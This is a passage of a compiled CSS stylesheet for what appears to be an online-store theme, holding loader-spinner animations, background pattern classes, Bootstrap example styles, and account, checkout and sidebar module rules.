    animation: sk-cubemove 1.8s infinite ease-in-out; }
  .so-pre-loader .cube2 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-bounce2 {
    width: 80px;
    text-align: center; }
  .so-pre-loader .spinner-bounce2 > div {
    width: 18px;
    height: 18px;
    background-color: white;
    border-radius: 100%;
    display: inline-block;
    margin: 0 3px;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both; }
  .so-pre-loader .spinner-bounce2 .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s; }
  .so-pre-loader .spinner-bounce2 .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s; }
  .so-pre-loader .spinner-circle {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .spinner-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .so-pre-loader .spinner-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: white;
    border-radius: 100%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
    animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .so-pre-loader .spinner-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg); }
  .so-pre-loader .spinner-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg); }
  .so-pre-loader .spinner-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg); }
  .so-pre-loader .spinner-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg); }
  .so-pre-loader .spinner-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg); }
  .so-pre-loader .spinner-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .so-pre-loader .spinner-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg); }
  .so-pre-loader .spinner-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg); }
  .so-pre-loader .spinner-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg); }
  .so-pre-loader .spinner-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg); }
  .so-pre-loader .spinner-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg); }
  .so-pre-loader .spinner-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .so-pre-loader .spinner-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
  .so-pre-loader .spinner-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s; }
  .so-pre-loader .spinner-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
  .so-pre-loader .spinner-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s; }
  .so-pre-loader .spinner-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
  .so-pre-loader .spinner-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s; }
  .so-pre-loader .spinner-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
  .so-pre-loader .spinner-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s; }
  .so-pre-loader .spinner-folding-cube {
    width: 50px;
    height: 50px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .so-pre-loader .spinner-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%; }
  .so-pre-loader .spinner-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s; }
  .so-pre-loader .spinner-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s; }

/* *************   END:: Pre-Loader CSS   ************* */
/* **************************************************** */
/* ************   START Loader Animation   ************ */
/* **************************************************** */
@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px); }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg); }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); } }
@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }
@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }
  50% {
    -webkit-transform: scale(1); } }
@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }
@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1); } }
@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }
@-webkit-keyframes sk-cubemove {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }
  50% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }
  75% {
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }
  100% {
    -webkit-transform: rotate(-360deg); } }
@keyframes sk-cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }
  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg); }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg); } }
@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0); }
  40% {
    -webkit-transform: scale(1); } }
@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }
@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }
@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }
@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }
@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }
@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/* ***********   END:: Loader Animation   ************* */
/* **************************************************** */
/*===============================================
 [SASS DIRECTORY ]
 [1] OVERLAY PATTER
 ==============================================*/
/*============OVERLAY PATTERN  ==================*/
/* 1. Overlay pattern ---------------------*/
body.no-bgbody {
  background-image: none; }
  .pattern-1 {
    background-image: url(default/images/patterns/1.png); }
  .pattern-2 {
    background-image: url(default/images/patterns/2.png); }
  .pattern-3 {
    background-image: url(default/images/patterns/3.png); }
  .pattern-4 {
    background-image: url(default/images/patterns/4.png); }
  .pattern-5 {
    background-image: url(default/images/patterns/5.png); }
  .pattern-6 {
    background-image: url(default/images/patterns/6.png); }
  .pattern-7 {
    background-image: url(default/images/patterns/7.png); }
  .pattern-8 {
    background-image: url(default/images/patterns/8.png); }
  .pattern-9 {
    background-image: url(default/images/patterns/9.png); }
  .pattern-10 {
    background-image: url(default/images/patterns/10.png); }
  .pattern-11 {
    background-image: url(default/images/patterns/11.png); }
  .pattern-12 {
    background-image: url(default/images/patterns/12.png); }
  .pattern-13 {
    background-image: url(default/images/patterns/13.png); }
  .pattern-14 {
    background-image: url(default/images/patterns/14.png); }
  .pattern-15 {
    background-image: url(default/images/patterns/15.png); }
  .pattern-16 {
    background-image: url(default/images/patterns/16.png); }
  .pattern-17 {
    background-image: url(default/images/patterns/17.png); }
  .pattern-18 {
    background-image: url(default/images/patterns/18.png); }
  .pattern-19 {
    background-image: url(default/images/patterns/19.png); }
  .pattern-20 {
    background-image: url(default/images/patterns/20.png); }
  .pattern-21 {
    background-image: url(default/images/patterns/21.png); }
  .pattern-22 {
    background-image: url(default/images/patterns/22.png); }
  .pattern-23 {
    background-image: url(default/images/patterns/23.png); }
  .pattern-24 {
    background-image: url(default/images/patterns/24.png); }
  .pattern-25 {
    background-image: url(default/images/patterns/25.png); }
  .pattern-26 {
    background-image: url(default/images/patterns/26.png); }
  .pattern-27 {
    background-image: url(default/images/patterns/27.png); }
  .pattern-28 {
    background-image: url(default/images/patterns/28.png); }
  .pattern-29 {
    background-image: url(default/images/patterns/29.png); }
  .pattern-30 {
    background-image: url(default/images/patterns/30.png); }
  .pattern-31 {
    background-image: url(default/images/patterns/31.png); }
  .pattern-32 {
    background-image: url(default/images/patterns/32.png); }
  .pattern-33 {
    background-image: url(default/images/patterns/33.png); }
  .pattern-34 {
    background-image: url(default/images/patterns/34.png); }
  .pattern-35 {
    background-image: url(default/images/patterns/35.png); }
  .pattern-36 {
    background-image: url(default/images/patterns/36.png); }
  .pattern-37 {
    background-image: url(default/images/patterns/37.png); }
  .pattern-38 {
    background-image: url(default/images/patterns/38.png); }
  .pattern-39 {
    background-image: url(default/images/patterns/39.png); }
  .pattern-40 {
    background-image: url(default/images/patterns/40.png); }
  .pattern-41 {
    background-image: url(default/images/patterns/41.png); }
  .pattern-42 {
    background-image: url(default/images/patterns/42.png); }
  .pattern-43 {
    background-image: url(default/images/patterns/43.png); }
  .pattern-44 {
    background-image: url(default/images/patterns/44.png); }
  .pattern-45 {
    background-image: url(default/images/patterns/45.png); }

.bd-example-row .row + .row {
  margin-top: 1rem; }
  .bd-example-row .row > .col, .bd-example-row .row > [class^="col-"] {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    background-color: rgba(86, 61, 124, 0.15);
    border: 1px solid rgba(86, 61, 124, 0.2); }
.bd-example-row .flex-items-top, .bd-example-row .flex-items-middle, .bd-example-row .flex-items-bottom {
  min-height: 6rem;
  background-color: rgba(255, 0, 0, 0.1); }

.bd-example-row-flex-cols .row {
  min-height: 10rem;
  background-color: rgba(255, 0, 0, 0.1); }

.bd-highlight {
  background-color: rgba(86, 61, 124, 0.15);
  border: 1px solid rgba(86, 61, 124, 0.15); }

.example-container {
  width: 800px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 15px;
  padding-left: 15px;
  width: 100%; }

.example-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.example-content-main {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }
@media (min-width: 576px) {
  .example-content-main {
    flex: 0 0 50%;
    max-width: 50%; } }
@media (min-width: 992px) {
  .example-content-main {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; } }

.example-content-secondary {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }
@media (min-width: 576px) {
  .example-content-secondary {
    flex: 0 0 50%;
    max-width: 50%; } }
@media (min-width: 992px) {
  .example-content-secondary {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; } }

.bd-example-container {
  min-width: 16rem;
  max-width: 25rem;
  margin-right: auto;
  margin-left: auto; }

.bd-example-container-header {
  height: 3rem;
  margin-bottom: 0.5rem;
  background-color: white;
  border-radius: 0.25rem; }

.bd-example-container-sidebar {
  float: right;
  width: 4rem;
  height: 8rem;
  background-color: #80bdff;
  border-radius: 0.25rem; }

.bd-example-container-body {
  height: 8rem;
  margin-right: 4.5rem;
  background-color: #957bbe;
  border-radius: 0.25rem; }

.bd-example-container-fluid {
  max-width: none; }

.bd-example {
  position: relative;
  padding: 1rem;
  margin: 1rem -15px;
  border: solid #f7f7f9;
  border-width: 0.2rem 0 0; }
  .bd-example::after {
    display: block;
    clear: both;
    content: ""; }
  @media (min-width: 576px) {
    .bd-example {
      padding: 1.5rem;
      margin-right: 0;
      margin-bottom: 0;
      margin-left: 0;
      border-width: 0.3rem; } }
  .bd-example + .highlight, .bd-example + .clipboard + .highlight {
    margin-top: 0; }
  .bd-example + p {
    margin-top: 2rem; }
  .bd-example .pos-f-t {
    position: relative;
    margin: -1rem; }
  @media (min-width: 576px) {
    .bd-example .pos-f-t {
      margin: -1.5rem; } }
.bd-example > .form-control + .form-control {
  margin-top: 0.5rem; }
.bd-example > .nav + .nav, .bd-example > .alert + .alert, .bd-example > .navbar + .navbar, .bd-example > .progress + .progress, .bd-example > .progress + .btn {
  margin-top: 1rem; }
.bd-example > .dropdown-menu:first-child {
  position: static;
  display: block; }
.bd-example > .form-group:last-child {
  margin-bottom: 0; }

.bd-example > .close {
  float: none; }

.bd-example-type .table .type-info {
  color: #999;
  vertical-align: middle; }

.bd-example-type .table td {
  padding: 1rem 0;
  border-color: #eee; }

.bd-example-type .table tr:first-child td {
  border-top: 0; }

.bd-example-type h1, .bd-example-type h2, .bd-example-type h3, .bd-example-type h4, .bd-example-type h5, .bd-example-type h6 {
  margin: 0; }

.bd-example-bg-classes p {
  padding: 1rem; }

.bd-example > img + img {
  margin-left: 0.5rem; }

.bd-example > .btn-group {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem; }

.bd-example > .btn-toolbar + .btn-toolbar {
  margin-top: 0.5rem; }

.bd-example-control-sizing select, .bd-example-control-sizing input[type="text"] + input[type="text"] {
  margin-top: 0.5rem; }

.bd-example-form .input-group {
  margin-bottom: 0.5rem; }

.bd-example > textarea.form-control {
  resize: vertical; }

.bd-example > .list-group {
  max-width: 400px; }

.bd-example .fixed-top, .bd-example .sticky-top {
  position: static;
  margin: -1rem -1rem 1rem; }
.bd-example .fixed-bottom {
  position: static;
  margin: 1rem -1rem -1rem; }
@media (min-width: 576px) {
  .bd-example .fixed-top, .bd-example .sticky-top {
    margin: -1.5rem -1.5rem 1rem; }
  .bd-example .fixed-bottom {
    margin: 1rem -1.5rem -1.5rem; } }

.bd-example .pagination {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem; }

.bd-example-modal {
  background-color: #fafafa; }
  .bd-example-modal .modal {
    position: relative;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    z-index: 1;
    display: block; }
  .bd-example-modal .modal-dialog {
    left: auto;
    margin-right: auto;
    margin-left: auto; }

.modal.show {
  z-index: 1072; }
  .modal.show .tooltip, .modal.show .popover {
    z-index: 1073; }

.bd-example-tabs .nav-tabs {
  margin-bottom: 1rem; }

.bd-example-tooltips {
  text-align: center; }

.bd-example-tooltips > .btn {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem; }

.bs-tooltip-top-docs .arrow, .bs-tooltip-bottom-docs .arrow {
  left: 50%; }

.bs-tooltip-right-docs .arrow, .bs-tooltip-left-docs .arrow {
  top: 50%; }

.bd-example-popover-static {
  padding-bottom: 1.5rem;
  background-color: #f9f9f9; }

.bd-example-popover-static .popover {
  position: relative;
  display: block;
  float: left;
  width: 260px;
  margin: 1.25rem; }

.bs-popover-top-docs .arrow, .bs-popover-bottom-docs .arrow {
  left: 50%; }

.bs-popover-right-docs .arrow, .bs-popover-left-docs .arrow {
  top: 50%; }

.tooltip-demo a {
  white-space: nowrap; }

.bd-example-tooltip-static .tooltip {
  position: relative;
  display: inline-block;
  margin: 10px 20px;
  opacity: 1; }

.scrollspy-example {
  position: relative;
  height: 200px;
  margin-top: 0.5rem;
  overflow: auto; }

.scrollspy-example-2 {
  position: relative;
  height: 350px;
  overflow: auto; }

.bd-example-border-utils [class^="border"] {
  display: inline-block;
  width: 5rem;
  height: 5rem;
  margin: 0.25rem;
  background-color: #f5f5f5;
  border: 1px solid; }

.highlight {
  padding: 1rem;
  margin: 1rem -15px;
  background-color: #f7f7f9;
  -ms-overflow-style: -ms-autohiding-scrollbar; }
@media (min-width: 576px) {
  .highlight {
    padding: 1.5rem;
    margin-right: 0;
    margin-left: 0; } }

.highlight pre {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
  background-color: transparent;
  border: 0; }

.highlight pre code {
  font-size: inherit;
  color: #212529; }

.bd-clipboard {
  position: relative;
  display: none;
  float: right; }
  .bd-clipboard + .highlight {
    margin-top: 0; }

.btn-clipboard {
  position: absolute;
  top: 0.5rem;
  right: 0.5rem;
  z-index: 10;
  display: block;
  padding: 0.25rem 0.5rem;
  font-size: 75%;
  color: #818a91;
  cursor: pointer;
  background-color: transparent;
  border: 0;
  border-radius: 0.25rem; }
  .btn-clipboard:hover {
    color: #fff;
    background-color: #027de7; }

@media (min-width: 768px) {
  .bd-clipboard {
    display: block; } }

h2.sub-title {
  font-size: 23px;
  margin: 24px 0;
  color: #495057; }

.simple-list {
  margin: 10px 0 6px 0;
  padding: 0;
  clear: both; }
  .simple-list li {
    padding: 0 0 7px 18px;
    position: relative;
    list-style-type: none; }
    .simple-list li:before {
      position: absolute;
      display: block;
      top: 10px;
      left: 0;
      font-family: 'FontAwesome';
      content: "\f111";
      font-size: 0.53em;
      line-height: 1em; }

.simple-list ul {
  margin: 0 0 15px;
  padding: 0;
  list-style-type: none;
  position: relative;
  bottom: -0.8em; }

.simple-list ul a {
  color: #495057; }
  .simple-list ul a:hover {
    color: #ff0080 !important; }

.arrow-list > li {
  padding: 0;
  position: relative; }
  .arrow-list > li > a {
    font-size: 15px;
    font-weight: 600;
    display: block;
    margin-bottom: 5px; }
  .arrow-list > li:before {
    display: none; }

.arrow-list li li:before {
  margin-right: 10px;
  font-size: 14px;
  font-family: 'FontAwesome';
  display: inline-block;
  top: 5px;
  content: '\f105'; }

.color {
  color: #ff0080 !important; }

.divider--md1 {
  height: 31.5px; }

.divider {
  height: 30px;
  clear: both;
  overflow: hidden;
  width: 100%; }

.item-article {
  font-size: 13px; }
  .item-article dl dt {
    color: #495057;
    font-size: 18px;
    font-weight: 500;
    padding: 0 0 4px 0; }
  .item-article dl dd {
    margin-bottom: 15px; }
  .item-article .title-decimal {
    font-size: 20px;
    color: #ff0080 !important;
    line-height: 44px;
    position: relative;
    padding: 0px 0 0px 69px; }
  @media (min-width: 1200px) {
    .item-article .title-decimal {
      font-size: 26px; } }
  .item-article .title-decimal:before {
    content: attr(data-content);
    display: table-cell;
    vertical-align: middle;
    position: absolute;
    top: 0px;
    line-height: 40px;
    background: #ff0080 !important;
    width: 44px;
    height: 44px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    left: 0; }
  .item-article .decimal-list {
    padding: 0;
    margin: 10px 0;
    list-style-type: none;
    counter-reset: myCounter;
    display: inline-block;
    width: 100%; }
    .item-article .decimal-list ol {
      counter-reset: sub-myCounter 0; }
  .item-article .decimal-list > li {
    padding: 0;
    position: relative;
    z-index: 5;
    margin-bottom: 15px;
    overflow: hidden; }
    .item-article .decimal-list > li:before {
      counter-increment: myCounter;
      content: counter(myCounter);
      color: white;
      background: #495057;
      display: inline-block;
      text-align: center;
      line-height: 26px;
      width: 26px;
      height: 26px;
      border-radius: 50%;
      float: left;
      font-size: 15px;
      margin-right: 10px; }
    .item-article .decimal-list > li > *:first-child {
      line-height: 26px;
      margin-bottom: 0; }
    .item-article .decimal-list > li ol {
      margin: 0;
      padding: 10px 0 0 15px;
      list-style: none; }
      .item-article .decimal-list > li ol > li > *:first-child {
        line-height: 25px; }
      .item-article .decimal-list > li ol > li:before {
        counter-increment: sub-myCounter;
        content: counter(myCounter) "." counter(sub-myCounter);
        font-size: 17px;
        display: inline-block;
        text-align: center;
        float: left;
        margin-right: 10px; }
  .item-article .tags {
    margin: 15px 0; }
    .item-article .tags .label {
      border: none;
      border-radius: 2px;
      margin: 0 2px 5px 0;
      font-size: 11px;
      padding: 12px;
      display: inline-block;
      text-transform: uppercase;
      font-weight: 400; }
  .item-article .swatch-item {
    width: 100%;
    min-height: 100px;
    position: relative;
    background: #333333;
    color: #ffffff;
    margin-bottom: 24px;
    padding: 20px; }
    .item-article .swatch-item.color-brand-primary {
      background: #234269; }
    .item-article .swatch-item.color-brand-secondary {
      background: #f87831; }
    .item-article .swatch-item.color-brand-warning {
      background: #f0ad4e; }
    .item-article .swatch-item.color-brand-danger {
      background: #d9534f; }
    .item-article .swatch-item.color-brand-info {
      background: #5bc0de; }
    .item-article .swatch-item.color-brand-success {
      background: #5cb85c; }
    .item-article .swatch-item.color-gray-darker {
      background: #212529; }
    .item-article .swatch-item.color-gray-dark {
      background: #343a40; }
    .item-article .swatch-item.color-gray {
      background: #495057; }
    .item-article .swatch-item.color-gray-light {
      background: #adb5bd;
      color: #495057; }
    .item-article .swatch-item.color-gray-lighter {
      background: #ced4da;
      color: #495057; }
    .item-article .swatch-item.color-gray-lightest {
      background: #e9ecef;
      color: #495057; }
  .item-article .button, .item-article .btn {
    padding: 9px 20px;
    background: #495057;
    color: #fff;
    border-radius: 3px;
    border: none; }
    .item-article .button:hover, .item-article .btn:hover {
      background: #ff0080 !important;
      border-color: #ff0080 !important;
      color: #fff; }
  .item-article .btn-primary {
    background: #234269; }
  .item-article .btn-warning {
    background: #f0ad4e; }
  .item-article .btn-success {
    background: #5cb85c; }
  .item-article .btn-danger {
    background: #d9534f; }
  .item-article .btn-info {
    background: #5bc0de; }
  .item-article .nav-tabs {
    border: 0;
    margin-bottom: 32px; }
    .item-article .nav-tabs .dropdown-menu {
      padding: 15px;
      border: 1px solid rgba(0, 0, 0, 0.15); }
      .item-article .nav-tabs > li.active > a, .item-article .nav-tabs > li.active > a:hover, .item-article .nav-tabs > li.active > a:focus {
        color: #ffffff;
        border: 0;
        background: #ff0080 !important; }
        .item-article .nav-tabs > li.active > a:before, .item-article .nav-tabs > li.active > a:hover:before, .item-article .nav-tabs > li.active > a:focus:before {
          border: 10px solid #ff0080 !important;
          border-color: #ff0080 !important transparent transparent transparent;
          content: "";
          position: absolute;
          top: 100%;
          left: 50%;
          margin-left: -10px; }
      .item-article .nav-tabs > li > a {
        background: #eaeaea;
        border-radius: 2px;
        border: 0;
        color: #2d2d2d;
        text-transform: uppercase;
        padding: 0 32px;
        height: 48px;
        line-height: 48px;
        position: relative; }
        .item-article .nav-tabs > li > a:hover {
          background: #ddd; }
  .item-article .nav-pills > li > a {
    border-radius: 3px; }
  .item-article .nav-pills .dropdown-menu {
    padding: 15px;
    border: 1px solid rgba(0, 0, 0, 0.15); }
  .item-article .nav-pills > li.active > a, .item-article .nav-pills > li.active > a:focus, .item-article .nav-pills > li.active > a:hover {
    color: #fff;
    background: #ff0080 !important; }
  .item-article .dropcap {
    display: block;
    float: left;
    font-size: 3.5em;
    line-height: 1em;
    margin: 0 5px 0 0; }
  .item-article .color-custom {
    color: #ff0080 !important; }
  .item-article .color-white {
    color: #fff; }
  .item-article .color-dark {
    color: #000; }
  .item-article .bg-custom {
    background: #ff0080 !important; }
  .item-article .bg-black {
    background: #000; }
  .item-article a.underline {
    text-decoration: underline; }
    .item-article a.underline:hover {
      text-decoration: none; }

/*===============================================
 [SASS DIRECTORY ]
 [1] PAGE ACCOUNT
 [2] PAGE INFORMATION
 [3] PAGE CHECKOUT
 [4] LANGUAGE CURENTY 
 [5] CSS FEAFURE MENU DEMO
 ==============================================*/
/*============PAGE ACCOUNT ==================*/
.account-login .well, .affiliate-login .well {
  min-height: 395px;
  background: #fff; }

.account-account #content > h2, .affiliate-account #content > h2 {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 16px;
  font-size: 1.6rem;
  /* [8] */
  /* [8] */ }
.account-account #content .list-unstyled, .affiliate-account #content .list-unstyled {
  margin-bottom: 30px; }

.account-address #content .table-responsive .table > tbody > tr > td {
  line-height: 24px;
  padding: 10px; }

.custom-border {
  padding: 10px 20px; }

/* @group List Box */
.list-box {
  list-style: none;
  margin: 0px;
  padding: 0px; }

.btn-link:focus, .btn-link:hover {
  text-decoration: none; }

.list-box li {
  border-bottom: 1px solid #ececec; }

.list-box li:last-child {
  border-bottom: 0; }

.list-box li a {
  display: inline-block;
  word-wrap: break-word;
  padding: 8px 0;
  margin-right: 5px;
  color: #495057; }
  .list-box li a:hover {
    color: #ff0080 !important; }

/* @end */
/*============PAGE CHECKOUT ==================*/
.checkout-cart .panel-group .panel, .checkout-checkout .panel-group .panel {
  border-radius: 0; }

.table-responsive .table thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
  .table-responsive .table tbody td.text-left a {
    font-weight: bold;
    color: #666; }
  .table-responsive .table tbody td.text-left:hover a {
    color: #ff0080 !important; }

.checkout-cart .btn-block input {
  min-width: 40px;
  text-align: center; }

.checkout-cart .bg-page-404 .text-center {
  width: 100%; }
  .checkout-cart .bg-page-404 .text-center > div {
    display: none; }
.checkout-cart .bg-page-404 .col-sm-5 img {
  display: none; }

/*============LANGUAGE CURENCCY ==================*/
/*============ CSS FEAFURE MENU DEMO ==================*/
/*===============================================
 [SASS DIRECTORY ]
 ==============================================*/
@media (min-width: 1200px) {
  .content-aside {
    width: 300px; } }

.page-extra {
  margin-top: 40px; }

.custom-scoll {
  display: none; }

.content-aside {
  margin-bottom: 30px; }

.banner-sidebar a img {
  width: 100%; }

#sosearchpro.so-search {
  width: 100%;
  padding: 0; }

.sohomepage-slider .form-group {
  margin-bottom: 0; }

.content-aside .module.banner-left {
  border: none; }

#content div.so-deal .extraslider-inner .item {
  border: none; }

/*============MODULE DEFAULT ==================*/
.module.sohomepage-slider .so-homeslider {
  direction: ltr; }

.module .so-extraslider .extraslider-inner {
  border: none;
  padding-bottom: 0; }

#content .sohomepage-slider .sohomeslider-description h2 {
  margin: 0; }

#content .module h2 {
  font-size: 16px;
  color: #000;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 30px; }
#content .module h3.modtitle {
  font-size: 16px;
  color: #000;
  font-weight: 700;
  text-transform: uppercase; }
  #content .module h3.modtitle span {
    font-size: 16px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase; }

.content-aside .module {
  border: 1px solid #d7d7d7;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 3px; }
